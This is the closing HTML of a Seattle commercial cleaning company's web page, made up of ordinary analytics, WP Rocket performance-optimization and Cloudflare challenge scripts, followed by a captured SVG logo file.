<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/45015523.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.seattlecommercialcleaners.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.seattlecommercialcleaners.com/wp-content/cache/min/1/wp-content/themes/seattle-commercial-cleaners/assets/dist/js/custom/navigation.js?ver=1762930512" id="ct-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.seattlecommercialcleaners.com/wp-content/cache/min/1/wp-content/themes/seattle-commercial-cleaners/assets/dist/js/custom/slider.js?ver=1762930512" id="ct-slider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.seattlecommercialcleaners.com/wp-content/cache/min/1/wp-content/themes/seattle-commercial-cleaners/assets/dist/js/custom/main.js?ver=1762930512" id="ct-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.seattlecommercialcleaners.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.seattlecommercialcleaners.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["BannerBackground.png","MobileBannerBackground.png","AdobeStock_456073376.png"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
























<script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.seattlecommercialcleaners.com\/wp-admin\/admin-ajax.php","nonce":"d7612bf4b7","url":"https:\/\/www.seattlecommercialcleaners.com\/how-to-deep-clean","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://www.seattlecommercialcleaners.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1518d7291ec60e',t:'MTc2ODk4MDUzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/05/Logo.svg
body_size: 18119
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="321" height="119" viewBox="0 0 321 119" fill="none">
  <rect width="321" height="119" fill="url(#pattern0_1_224)"></rect>
  <defs>
    <pattern id="pattern0_1_224" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_1_224" transform="scale(0.00311526 0.00840336)"></use>
    </pattern>
    <image id="image0_1_224" width="321" height="119" xlink:href="[data-uri]"></image>
  </defs>
</svg>
